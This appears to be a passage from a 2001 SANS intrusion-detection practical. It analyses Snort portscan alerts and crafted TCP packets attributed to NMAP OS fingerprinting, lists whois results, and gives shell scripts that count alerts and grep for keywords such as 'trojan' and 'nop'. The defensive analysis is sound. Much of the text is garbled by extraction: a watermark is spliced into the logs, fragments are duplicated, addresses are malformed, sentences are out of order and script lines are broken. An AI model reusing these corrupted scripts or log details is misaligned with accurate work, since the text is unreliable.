09/06-01:21:17.284036 [\*\*] spp\_portscan: PORTSCAN DETECTED from 24.180.177.243 (STEALTH) [\*\*]

09/06-01:21:18.583611 [\*\*] spp\_portscan: portscan status from 24.180.177.243: 1 connections across 1 hosts: TCP(1), UDP(0) STEALTH [\*\*]

09/06-01:21:20.180747 [\*\*] spp\_portscan: End of portscan from 24.180.177.243: TOTAL time(0s) hosts(1) TCP(1) UDP(0) STEALTH [\*\*]

Review of the Scan log shows:

Sep 6 01:14:46 24.180.177.243:6 -> MY.NET.237.82:1214 SYNFIN 12\*\*\*\*SF RESERVEDBITS

 $\mathfrak{g}_1$  final  $\mathfrak{g}_2$  are all  $\mathfrak{g}_3$  and  $\mathfrak{g}_4$  and  $\mathfrak{g}_5$  are all  $\mathfrak{g}_6$  and  $\mathfrak{g}_7$ This is most likely NMAP attempting to determine the Operating System of the targeted host.

Results of an ARIN Whois search: @Home Network (NETBLK-HOME-2BLK) 425 Broadway

Redwood City, CA 94063 US

Netname: HOME-2BLK Netblock: 24.176.0.0 - 24.183.255.255 Maintainer: HOME

Coordinator: Operations, Network (HOME-NOC-ARIN) noc-abuse@noc.home.net (650) 556-5599

Domain System inverse mapping provided by:

 $K$ etingerprint  $\frac{24.2.0.27}{8}$ NS1.HOME.NET 24.0.0.27<br>NS2.HOME.NET 24.2.0.27 NS2.HOME.NET

ADDRESSES WITHIN THIS BLOCK ARE NON-PORTABLE

#### **Sept. 07, 2001**

**EXERCT:**<br>
The SANS INSTRIBUTE AND C-ARIN POC-ARIN C-BUSE CONDITIONS.<br>
ENET 24 0.027<br>
ENET 24:027<br>
ES WITHIN THIS BLOCK ARE NON-PORTABLE<br>
1.32.659590 62.59 : 61.7116245 -> MY.NET.222.7421536<br>
1.32.659590 62.59 : 61.7116245 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 09/07-05:11:32.659590 62.59.16.17:18245 -> MY.NET.222.74:21536 TCP TTL:110 TOS:0x0 ID:20992 DF 2\*SFR\*AU Seq: 0x68747470 Ack: 0x3A2F2F77 Win: 0x2E69 42 00 00 00 78 1B B...x.

What makes this packet Out of Spec ? The use the SYN, FIN, RESET, & ACK in the same packet. Normal combinations could be Reset Fin Ack

Syn Ack

#### **Review of the Scan log shows:**

Sep 7 05:13:33 62.59.16.17:18245 -> MY.NET.222.74:21536 INVALIDACK 2\*SFR\*AU **RESERVEDBITS** 

#### **Review of the Alert log shows:**

There were no log entries for the source IP address

This packet was most likely another attempt by NMAP to identify the type of Operating System installed on the targeted host.

The results of an ARIN Whois search:

European Regional Internet Registry/RIPE NCC (NETBLK-RIPE-C3)

database, via the WHOIS and TELNET servers at whois.ripe.net, and at These addresses have been further assigned to European users. Contact info can be found in the RIPE http://www.ripe.net/db/whois.html NL<sup>1</sup>

Netname: RIPE-C3

Netblock: 62.0.0.0 - 62.255.255.255 Maintainer: RIPE Coordinator: Reseaux IP European Network Co-ordination Centre Singel 258 (RIPE-NCC-ARIN) nicdb@RIPE.NET +31 20 535 4444

Domain System inverse mapping provided by:



#### **Sept. 08, 2001**

94444<br>
em inverse mapping provided by:<br>
T<br>
UU.NET  $\frac{192.06162}{192.6148}$ <br>  $\frac{192.8048}{192.8044}$ <br>  $\frac{200,0.193}{22.82042}$ <br>
ET<br>
2003.2005.000 06.1.84.179:3638 -> MY.NET.53.40.6346<br>
940 047137808 Ack: 0x94 Win: 0x5018<br>
9 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 09/08-15:45:29.965070 65.1.84.179:3638 -> MY.NET.53.40:6346 TCP TTL:117 TOS:0x0 ID:48787 DF 2\*SFRP\*U Seq: 0xF1378D8 Ack: 0x94 Win: 0x5018 TCP Options => EOL EOL

#### What makes this packet Out of Spec ?

The use of the Syn, Fin, Reset, Push, Reset, & Urgent TCP flags all in the same packet. This type of crafted packet is indicative of NMAP performing an OS query against the targeted host.

#### **Review of the Alert log shows:**

09/08-16:01:10.435357 [\*\*] spp\_portscan: PORTSCAN DETECTED from 65.1.84.179 (STEALTH) [\*\*] 09/08-16:01:11.567416 [\*\*] spp\_portscan: portscan status from 65.1.84.179: 1 connections across 1 hosts: TCP(1), UDP(0) STEALTH [\*\*]

09/08-16:01:12.973309 [\*\*] spp\_portscan: End of portscan from 65.1.84.179: TOTAL time(0s) hosts(1) TCP(1) UDP(0) STEALTH [\*\*]

#### **Review of the Scan log shows:**

Sep 8 15:45:24 65.1.84.179:3638 -> MY.NET.53.40:6346 NOACK \*2U\*PRSF RESERVEDBITS

#### Search results from ARIN Whois:

@Home Network (NETBLK-GNVLSC1-SC-2) 425 Broadway Redwood City, CA 94063 US

Netname: GNVLSC1-SC-2 Netblock: 65.1.80.0 - 65.1.95.255

Coordinator:

Operations, Network (HOME-NOC-ARIN) noc-abuse@noc.home.net (650) 556-5599

# **Analysis Methodology for Section 3**

To bound the problem, I manually viewed the files to get a sense of the magnitude of the data and to view what types of information was to be fond in the log files supplied.

functions could follow the logic, and possibly use it as a starting point for their own I then used simple UNIX commands to parse the data into manageable chunks, from which to begin analyzing. (I chose to use simple UNIX commands over the use of PERL, so as to be able to clearly show the relationships of the data being culled from the logs… While PERL could perform the tasks more quickly, and with more fidelity, the commands with which to do so would have obscured the methodology… Hence, I used normal UNIX command line utilities, so that someone who is not adept at arcane PERL analysis methodology.)

**Example 10 Wellow What types of information was to be folid in the fog mess stripte limits.**<br>
Simple INIX commands to parae the data into manageable churchs,<br>
the name profile of the data being culled<br>
the PERL could perf #<br>echo "Getting Top 10 External Attackers for \$1 ... a\_ttea" Alert Log Analysis: echo " " echo " " echo '############################################################################' echo "### processing Alert Data for \$1 ####" echo '############################################################################' # echo " " # echo "Getting Total Count of alerts for \$1 ... a\_totcnt" wc -l \$1 > ./\$2/a\_totcnt # echo "Getting # of Port Scans Detected for \$1 ... a\_psc" grep "PORTSCAN DETECTED" \$1 | wc -l > ./\$2/a\_psc # echo "Getting number of Stealth Scans for \$1 ... a\_ssc" grep "PORTSCAN DETECTED" \$1 | grep "(STEALTH)" | wc -l > ./\$2/a\_ssc # echo "Getting Unique List of Alerts for \$1 ... a\_ulst" egrep -v "portscan| port 53| ICMP" \$1 | cut -c 29- | sed 's/\[.\*\$//' | sort | uniq -c | sort -nr > ./\$2/a\_ulst # echo "Getting Top 10 Incoming Attacks for \$1 ... a\_ttia" egrep -v "portscan| port 53 | ICMP" \$1 | grep "\-\>..MY.NET" | cut -c 29- | sed 's/\[.\*\$//' | sort | uniq -c | sort  $-nr$  > ./\$2/a\_ttia # echo "Getting Top 10 Internal Hosts being Attacked for \$1 ... ./\$2/a\_ttih" egrep -v "portscan| port 53 | ICMP" \$1 | grep "\-\>..MY.NET" | sed 's/.\*\]//' | cut -f 4 -d\ | cut -f 1 -d: | cut -f 3,4 -d. | sort -n -t. | uniq -c | sort -nr | head > ./\$2/a\_ttih # echo "Getting Top 10 Internal Services Attacked for \$1 ... a\_ttis" egrep -v "portscan| port 53 | ICMP" \$1 | grep "\-\>..MY.NET" | sed 's/.\*\]//' | cut -f 4 -d\ | cut -f 2 -d: | sort -n | uniq -c | sort -nr > ./\$2/a\_ttis # egrep -v "portscan| port 53 | ICMP" \$1 | grep "\-\>..MY.NET" | sed 's/^.\*\]//' | sed 's/^\ //' | cut -f 1 -d: | sort n -t. | uniq -c | sort -nr | head  $>$  ./\$2/a\_ttea # echo "Getting Count of Outbound Alerts for \$1 ... a\_oac"

egrep -v "portscan| port 53| Ninap| Fronbited" \$1 | grep -i teass >> ./\$2/a\_laa<br>egrep -v "portscan| port 53| Nmap| Prohibited" \$1 | grep -i tiny >> ./\$2/a\_laa egrep -v "portscan| port 53 | ICMP" \$1 | grep "MY.NET.\*\-\>" | wc -l > ./\$2/a\_0ac # echo "Getting Top 10 Outbound Alerts for \$1 ... a ttoa" egrep -v "portscan| port 53 | ICMP" \$1 | grep "MY.NET.\*\-\>" | cut -c 29- | sed 's/\[.\*\$//' | sort | uniq -c | sort  $-nr$  > ./\$2/a\_tt0a # echo "Getting Top 10 Internal Machines Causing Outbound Alerts for \$1 ... a\_ttibh" egrep -v "portscan| port 53 | ICMP" \$1 | grep "MY.NET.\*\-\>" | cut -c 29- | sed 's/^.\*\]//' | sed 's/^\ //' | cut -f 1 -d: | cut -f 3,4 -d. | sort | uniq -c | sort -nr | head > ./\$2/a\_ttibh # echo "Creating list os Anomalous Alerts for \$1 ... a\_laa" egrep -v "portscan| port 53 | ICMP" \$1 | grep "MY.NET.\*\-\>" | grep "\-\>..MY.NET" > ./\$2/a\_laa egrep -v "portscan| port 53 | ICMP" \$1 | grep -i trojan >> ./\$2/a\_laa egrep -v "portscan| port 53| Nmap" \$1 | grep -i prohibit >> ./\$2/a\_laa egrep -v "portscan| port 53| Nmap| Prohibited" \$1 | grep -i reass >> ./\$2/a\_laa egrep -v "portscan| port 53| Nmap| Prohibited" \$1 | grep -i kit >> ./\$2/a\_laa egrep -v "portscan| port 53| Nmap| Prohibited" \$1 | grep -i nop >> ./\$2/a\_laa

**Note:** *port scans, ICMP error messages and DNS queries were handled independently, not simply ignored as the above script might incorrectly indicate.*

Output of Above for Sept. 4 2001:





# **Top 10 Outbound Alerts:**



#### Top 10 Internal Machines Causing Outbound Alerts:



Unique List of all Alerts as follows:

- 148558 WEB-MISC Attempt to execute cmd
- 128963 IDS552/web-iis\_IIS ISAPI Overflow ida nosize<br>28735 Vatchlist 000220 IL-ISDNNET-990517
- Watchlist 000220 IL-ISDNNET-990517
- 22197 MISC Large UDP Packet
- 8947 INFO MSN IM Chat data
- 7378 MISC traceroute
- 6878 WEB-MISC prefix-get //
- 6119 CS WEBSERVER external web traffic
- High port 65535 tcp possible Red Worm traffic
- 4150 Null scan!<br>3396 INFO naps
- 3396 INFO napster login<br>2216 Possible trojan serv
- Possible trojan server activity
- 1734 Port 55850 tcp Possible myserver activity ref. 010313-1
- 1537 UDP SRC and DST outside network
- 1310 **INFO Possible IRC Access**
- 1241 Watchlist 000222 NET-NCFC
- 920 INFO Inbound GNUTella Connect accept
- 850 TCP SRC and DST outside network
- 675 Incomplete Packet Fragments Discarded
- 630 INFO Napster Client Data
- 477 SMTP relaying denied
- 366 SCAN Proxy attempt<br>332 SUNRPC highport ac
- SUNRPC highport access!
- 332 INFO Outbound GNUTella Connect accept
- 327 FTP DoS ftpd globbing




A web search was then performed for all alerts detected and a personal evaluation of the severity of each detect was performed to decide upon the "top 10" to be reported upon.

#### *Scan Log Analysis:*

```
echo 'Getting # of Incoming Anomalous Scans ... s_iac'<br>echo 'Getting # of Incoming Anomalous Scans ... s_iac'
echo Scan Analysis script in process
echo ---
echo Getting total record count ... s_totcnt
wc -1 $1 > ./$2/s totcnt
#
echo 'Getting # Incoming Scans ... s_tic'
egrep "\-\>.*MY.NET" $1 | wc -l > ./$2/s_tic
#
echo 'Getting # of Incomming UDP Scans ... s_iuc'
egrep "\-\>.*MY.NET" $1 | grep UDP | wc -l > ./$2/s_iuc
#
echo 'Getting # of Incomming SYN Scans ... s_isc'
egrep "\-\>.*MY.NET" $1 | grep SYN | wc -l > ./$2/s_isc
#
egrep -v "UDP|SYN" $1 | grep "\-\>.*MY.NET" | wc -l > ./$2/s_iac
#
echo 'Getting Total # of Outgoing Scans ... s_toc'
egrep "MY.NET.*\-\>" $1 | wc -l > ./$2/s_toc
#
```
Count of Anomalous Outgoing Scans ... s\_cac'<br>
SYN' \$1| grep "MY NET."-N>"| wc -1 > .5 cat<br>
op 10 Internal Hosts being Scansed ... s\_thiv<br>
The T" \$1| cut -6 17- | cut -f 3 -d\| cut -f 3,4 -d.| cut -f 1 -d: | sort -n| uniq egrep "\-\>.\*MY.NET" \$1 | cut -c 17- | cut -f 3 -d\ | cut -f 3,4 -d. | cut -f 2 -d: | sort | uniq -c | sort -nr | head<br>> /\$2/s ttis echo 'Getting # of Outgoing UDP Scans ... s\_ouc' egrep "MY.NET.\*\-\>" \$1 | grep UDP | wc -l > ./\$2/s\_ouc # echo 'Getting # of Outgoing SYn Scans ... s\_osc' egrep "MY.NET.\*\-\>"  $$1 |$  grep SYN | wc -l > ./\$2/s\_osc # echo 'Getting Count of Anomalous Outgoing Scans ... s\_oac' egrep -v "UDP|SYN" \$1 | grep "MY.NET.\*\-\>" | wc -l > ./\$2/s\_oac # echo 'Getting Top 10 Internal Hosts being Scanned ... s\_ttih' egrep "\-\>.\*MY.NET" \$1 | cut -c 17- | cut -f 3 -d\ | cut -f 3,4 -d. | cut -f 1 -d: | sort -n | uniq -c | sort -nr | head  $>$  ./\$2/s ttih # echo 'Getting Top 10 Internal Services being Scanned ... s\_ttis' > ./\$2/s\_ttis # echo 'Getting Top 10 External IP addrs scanning MY.NET ... s\_ttebh' egrep "\-\>.\*MY.NET" \$1 | cut -c 17- | cut -f 1 -d: | sort | uniq -c | sort -nr | head > 